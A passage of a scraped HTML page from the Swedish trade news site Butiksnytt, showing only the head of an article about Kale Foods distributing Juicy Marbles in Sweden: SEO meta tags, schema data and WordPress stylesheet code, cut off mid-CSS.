

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butiksnytt.se/juicy-marbles-landar-i-sverige-med-kale-foods/
body_size: 50580
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sv-SE" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Juicy Marbles landar i Sverige med Kale Foods! - Dagligvaruhandeln Senaste Nyheterna</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.butiksnytt.se/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png"><link rel="apple-touch-icon" sizes="152x152" href="https://www.butiksnytt.se/wp-content/uploads/2019/05/footer03_JB-150x150.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Kale Foods Tar Vid som Distributör för Juicy Marbles i Sverige Efter Kale Uniteds Investering." />
	<link rel="canonical" href="https://www.butiksnytt.se/juicy-marbles-landar-i-sverige-med-kale-foods/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Juicy Marbles landar i Sverige med Kale Foods! - Dagligvaruhandeln Senaste Nyheterna" />
	<meta property="og:description" content="Kale Foods Tar Vid som Distributör för Juicy Marbles i Sverige Efter Kale Uniteds Investering." />
	<meta property="og:url" content="https://www.butiksnytt.se/juicy-marbles-landar-i-sverige-med-kale-foods/" />
	<meta property="og:site_name" content="Dagligvaruhandeln Senaste Nyheterna" />
	<meta property="article:publisher" content="https://www.facebook.com/butiksnytt/" />
	<meta property="article:author" content="@butiksnytt" />
	<meta property="article:published_time" content="2023-09-23T19:41:41+00:00" />
	<meta property="article:modified_time" content="2025-03-07T12:56:39+00:00" />
	<meta property="og:image" content="https://www.butiksnytt.se/wp-content/uploads/2023/09/JuicyMarblesSteak.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="729" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Butiksnytt" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@butiksnytt" />
	<meta name="twitter:site" content="@butiksnytt" />
	<meta name="twitter:label1" content="Skriven av" />
	<meta name="twitter:data1" content="Butiksnytt" />
	<meta name="twitter:label2" content="Beräknad lästid" />
	<meta name="twitter:data2" content="2 minuter" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.butiksnytt.se/juicy-marbles-landar-i-sverige-med-kale-foods/","url":"https://www.butiksnytt.se/juicy-marbles-landar-i-sverige-med-kale-foods/","name":"Juicy Marbles landar i Sverige med Kale Foods! - Dagligvaruhandeln Senaste Nyheterna","isPartOf":{"@id":"https://www.butiksnytt.se/#website"},"primaryImageOfPage":{"@id":"https://www.butiksnytt.se/juicy-marbles-landar-i-sverige-med-kale-foods/#primaryimage"},"image":{"@id":"https://www.butiksnytt.se/juicy-marbles-landar-i-sverige-med-kale-foods/#primaryimage"},"thumbnailUrl":"https://www.butiksnytt.se/wp-content/uploads/2023/09/JuicyMarblesSteak.jpg","datePublished":"2023-09-23T19:41:41+00:00","dateModified":"2025-03-07T12:56:39+00:00","author":{"@id":"https://www.butiksnytt.se/#/schema/person/85e66353672ca1dcdc62b03277a1af8d"},"description":"Kale Foods Tar Vid som Distributör för Juicy Marbles i Sverige Efter Kale Uniteds Investering.","breadcrumb":{"@id":"https://www.butiksnytt.se/juicy-marbles-landar-i-sverige-med-kale-foods/#breadcrumb"},"inLanguage":"sv-SE","potentialAction":[{"@type":"ReadAction","target":["https://www.butiksnytt.se/juicy-marbles-landar-i-sverige-med-kale-foods/"]}]},{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://www.butiksnytt.se/juicy-marbles-landar-i-sverige-med-kale-foods/#primaryimage","url":"https://www.butiksnytt.se/wp-content/uploads/2023/09/JuicyMarblesSteak.jpg","contentUrl":"https://www.butiksnytt.se/wp-content/uploads/2023/09/JuicyMarblesSteak.jpg","width":1200,"height":729,"caption":"JuicyMarblesSteak"},{"@type":"BreadcrumbList","@id":"https://www.butiksnytt.se/juicy-marbles-landar-i-sverige-med-kale-foods/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hem","item":"https://www.butiksnytt.se/"},{"@type":"ListItem","position":2,"name":"Juicy Marbles landar i Sverige med Kale Foods!"}]},{"@type":"WebSite","@id":"https://www.butiksnytt.se/#website","url":"https://www.butiksnytt.se/","name":"Dagligvaruhandeln Senaste Nyheterna","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.butiksnytt.se/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sv-SE"},{"@type":"Person","@id":"https://www.butiksnytt.se/#/schema/person/85e66353672ca1dcdc62b03277a1af8d","name":"Butiksnytt","image":{"@type":"ImageObject","inLanguage":"sv-SE","@id":"https://www.butiksnytt.se/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7aac23825eb4e42fa5b66ef55f7ead559e858cc1fd5b4507a11280157fdc81fc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/7aac23825eb4e42fa5b66ef55f7ead559e858cc1fd5b4507a11280157fdc81fc?s=96&d=mm&r=g","caption":"Butiksnytt"},"description":"Butiksnytt alltid senaste nyheterna inom dagligvaruhandeln.","sameAs":["http://wwww.butiksnytt.se","@butiksnytt","@butiksnytt:_magasin","https://x.com/@butiksnytt"],"url":"https://www.butiksnytt.se/author/butiksnytt/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<!-- Sökmotoroptimering av Rank Math – https://rankmath.com/ -->
<meta name="description" content="Kale Foods Tar Vid som Distributör för Juicy Marbles i Sverige Efter Kale Uniteds Investering."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.butiksnytt.se/juicy-marbles-landar-i-sverige-med-kale-foods/" />
<meta property="og:locale" content="sv_SE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Juicy Marbles landar i Sverige med Kale Foods! - Dagligvaruhandeln Senaste Nyheterna" />
<meta property="og:description" content="Kale Foods Tar Vid som Distributör för Juicy Marbles i Sverige Efter Kale Uniteds Investering." />
<meta property="og:url" content="https://www.butiksnytt.se/juicy-marbles-landar-i-sverige-med-kale-foods/" />
<meta property="og:site_name" content="Butiksnytt" />
<meta property="article:publisher" content="https://www.facebook.com/butiksnytt/" />
<meta property="article:author" content="@butiksnytt" />
<meta property="article:tag" content="Butiksnytt" />
<meta property="article:tag" content="Dagligvaruhandeln" />
<meta property="article:tag" content="Ihyllan" />
<meta property="article:tag" content="Juicy Marbles" />
<meta property="article:tag" content="Kale Food" />
<meta property="article:section" content="Butiksnytt" />
<meta property="og:updated_time" content="2025-03-07T13:56:39+01:00" />
<meta property="og:image" content="https://www.butiksnytt.se/wp-content/uploads/2023/09/JuicyMarblesSteak.jpg" />
<meta property="og:image:secure_url" content="https://www.butiksnytt.se/wp-content/uploads/2023/09/JuicyMarblesSteak.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="729" />
<meta property="og:image:alt" content="JuicyMarblesSteak" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-09-23T21:41:41+02:00" />
<meta property="article:modified_time" content="2025-03-07T13:56:39+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Juicy Marbles landar i Sverige med Kale Foods! - Dagligvaruhandeln Senaste Nyheterna" />
<meta name="twitter:description" content="Kale Foods Tar Vid som Distributör för Juicy Marbles i Sverige Efter Kale Uniteds Investering." />
<meta name="twitter:site" content="@butiksnytt" />
<meta name="twitter:creator" content="@butiksnytt" />
<meta name="twitter:image" content="https://www.butiksnytt.se/wp-content/uploads/2023/09/JuicyMarblesSteak.jpg" />
<meta name="twitter:label1" content="Skriven av" />
<meta name="twitter:data1" content="Butiksnytt" />
<meta name="twitter:label2" content="Lästid" />
<meta name="twitter:data2" content="1 minut" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.butiksnytt.se/#place","address":{"@type":"PostalAddress","streetAddress":"Vargbacksv\u00e4gen 11","addressLocality":"Ingar\u00f6","addressRegion":"Stockholm","postalCode":"13460","addressCountry":"Sverige"}},{"@type":["NewsMediaOrganization","Organization"],"@id":"https://www.butiksnytt.se/#organization","name":"Butiksnytt","url":"https://www.butiksnytt.se","sameAs":["https://www.facebook.com/butiksnytt/","https://twitter.com/butiksnytt","https://www.instagram.com/butiksnytt_magasin/"],"email":"jonny.bothin@butiksnytt.se","address":{"@type":"PostalAddress","streetAddress":"Vargbacksv\u00e4gen 11","addressLocality":"Ingar\u00f6","addressRegion":"Stockholm","postalCode":"13460","addressCountry":"Sverige"},"logo":{"@type":"ImageObject","@id":"https://www.butiksnytt.se/#logo","url":"https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png","contentUrl":"https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png","caption":"Butiksnytt","inLanguage":"sv-SE","width":"90","height":"91"},"contactPoint":[{"@type":"ContactPoint","telephone":"0769255055","contactType":"customer support"}],"description":"Butiksnytt rikst\u00e4ckande branschmagasin med fokus p\u00e5 dagligvaruhandeln.","location":{"@id":"https://www.butiksnytt.se/#place"}},{"@type":"WebSite","@id":"https://www.butiksnytt.se/#website","url":"https://www.butiksnytt.se","name":"Butiksnytt","publisher":{"@id":"https://www.butiksnytt.se/#organization"},"inLanguage":"sv-SE"},{"@type":"ImageObject","@id":"https://www.butiksnytt.se/wp-content/uploads/2023/09/JuicyMarblesSteak.jpg","url":"https://www.butiksnytt.se/wp-content/uploads/2023/09/JuicyMarblesSteak.jpg","width":"1200","height":"729","caption":"JuicyMarblesSteak","inLanguage":"sv-SE"},{"@type":"WebPage","@id":"https://www.butiksnytt.se/juicy-marbles-landar-i-sverige-med-kale-foods/#webpage","url":"https://www.butiksnytt.se/juicy-marbles-landar-i-sverige-med-kale-foods/","name":"Juicy Marbles landar i Sverige med Kale Foods! - Dagligvaruhandeln Senaste Nyheterna","datePublished":"2023-09-23T21:41:41+02:00","dateModified":"2025-03-07T13:56:39+01:00","isPartOf":{"@id":"https://www.butiksnytt.se/#website"},"primaryImageOfPage":{"@id":"https://www.butiksnytt.se/wp-content/uploads/2023/09/JuicyMarblesSteak.jpg"},"inLanguage":"sv-SE"},{"@type":"Person","@id":"https://www.butiksnytt.se/author/butiksnytt/","name":"Butiksnytt","url":"https://www.butiksnytt.se/author/butiksnytt/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7aac23825eb4e42fa5b66ef55f7ead559e858cc1fd5b4507a11280157fdc81fc?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7aac23825eb4e42fa5b66ef55f7ead559e858cc1fd5b4507a11280157fdc81fc?s=96&amp;d=mm&amp;r=g","caption":"Butiksnytt","inLanguage":"sv-SE"},"sameAs":["http://wwww.butiksnytt.se","@butiksnytt","https://twitter.com/@butiksnytt","@butiksnytt:_magasin"],"worksFor":{"@id":"https://www.butiksnytt.se/#organization"}},{"@type":"BlogPosting","headline":"Juicy Marbles landar i Sverige med Kale Foods! - Dagligvaruhandeln Senaste Nyheterna","datePublished":"2023-09-23T21:41:41+02:00","dateModified":"2025-03-07T13:56:39+01:00","author":{"@id":"https://www.butiksnytt.se/author/butiksnytt/","name":"Butiksnytt"},"publisher":{"@id":"https://www.butiksnytt.se/#organization"},"description":"Kale Foods Tar Vid som Distribut\u00f6r f\u00f6r Juicy Marbles i Sverige Efter Kale Uniteds Investering.","name":"Juicy Marbles landar i Sverige med Kale Foods! - Dagligvaruhandeln Senaste Nyheterna","@id":"https://www.butiksnytt.se/juicy-marbles-landar-i-sverige-med-kale-foods/#richSnippet","isPartOf":{"@id":"https://www.butiksnytt.se/juicy-marbles-landar-i-sverige-med-kale-foods/#webpage"},"image":{"@id":"https://www.butiksnytt.se/wp-content/uploads/2023/09/JuicyMarblesSteak.jpg"},"inLanguage":"sv-SE","mainEntityOfPage":{"@id":"https://www.butiksnytt.se/juicy-marbles-landar-i-sverige-med-kale-foods/#webpage"}}]}</script>
<!-- /Rank Math SEO-tillägg för WordPress -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Dagligvaruhandeln Senaste Nyheterna &raquo; Webbflöde" href="https://www.butiksnytt.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dagligvaruhandeln Senaste Nyheterna &raquo; Kommentarsflöde" href="https://www.butiksnytt.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dagligvaruhandeln Senaste Nyheterna &raquo; Kommentarsflöde för Juicy Marbles landar i Sverige med Kale Foods!" href="https://www.butiksnytt.se/juicy-marbles-landar-i-sverige-med-kale-foods/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.butiksnytt.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.butiksnytt.se%2Fjuicy-marbles-landar-i-sverige-med-kale-foods%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.butiksnytt.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.butiksnytt.se%2Fjuicy-marbles-landar-i-sverige-med-kale-foods%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.butiksnytt.se/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.butiksnytt.se/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.butiksnytt.se/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 